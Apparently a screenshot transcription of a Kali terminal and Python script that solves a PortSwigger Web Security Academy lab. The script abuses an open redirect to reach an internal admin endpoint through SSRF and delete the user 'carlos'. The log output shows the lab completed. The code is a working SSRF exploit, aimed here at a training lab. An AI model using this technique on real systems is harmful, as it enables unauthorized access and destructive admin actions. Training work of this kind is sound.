 (kali㉿kali)-[~/Downloads/portswigger/automated/ssrf]
$ ls -al
total 16
drwxr-xr-x 2 kali kali 4096 Feb 13 16:18 .
drwxr-xr-x 8 kali kali 4096 Feb 13 15:22 ..
-rw-r--r-- 1 kali kali 1063 Feb 13 15:33 ssrf-blacklist-filter.py
-rw-r--r-- 1 kali kali 1211 Feb 13 16:57 ssrf-open-redirection.py
lrwxrwxrwx 1 kali kali    8 Feb 13 15:23 utils -> ../utils
(kali㉿kali)-[~/Downloads/portswigger/automated/ssrf]
$ python ssrf-open-redirection.py https://0a140058049aac2ac1b97ef7000d0082.web-security-academy.net/
16:59:43 [MainThread][INFO][__main__] Deleted User Carlos using SSRF Open Redirect vulnerability
16:59:44 [MainThread][INFO][__main__] SSRF Payload delivered
16:59:44 [MainThread][INFO][utils.site] Checking if Lab is solved?
16:59:45 [MainThread][INFO][utils.site] Lab is Completed.
(kali㉿kali)-[~/Downloads/portswigger/automated/ssrf]
$
ssrf
utils
ssrf-blacklist-filter.py
ssrf-open-redirection.py
ssrf-open-redirection.py ×
ssrf-open-redirection.py > ...
1 import sys
2 import logging
3 import urllib3
4
5 import requests         #  Web Security Academy | SSRF | 4 - SSRF Filter Bypass via Open Redirection
6
7 from utils import utils #  Code  copied from YouTube Channel  @tjc_   https://youtu.be/vC0__nLuHR4
8
9 from utils.shop import Shop
10
11
12 log = logging.getLogger(__name__)
13 logging.basicConfig(
14     stream=sys.stdout,
15     level=logging.INFO,
16     format="{asctime} [{threadName}][{levelname}][{name}] {message}",
17     style="{",
18     datefmt="%H:%M:%S",
19 )
20 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
21
22
23 def main(args):
24     shop = Shop(args.url, args.no_proxy)
25     url = shop.base_url + "product/stock"
26     log.info("Deleted User Carlos using SSRF Open Redirect vulnerability")
27     admin_deleteuser_url = "/product/nextProduct?currentProductId=1&path=http://192.168.0.12:8080/admin/d
28     data = {"stockApi": admin_deleteuser_url}
29     if args.no_proxy:
30         requests.post(url, data=data)
31     else:
32         requests.post(url, data=data, proxies=utils.PROXIES, verify=False)
33     log.info("SSRF Payload delivered")
34     shop.is_solved()
35
36
37 if __name__ == "__main__":            # credit for this python code go to  @tjc_
38     args = utils.parse_args(sys.argv)
39     main(args)
40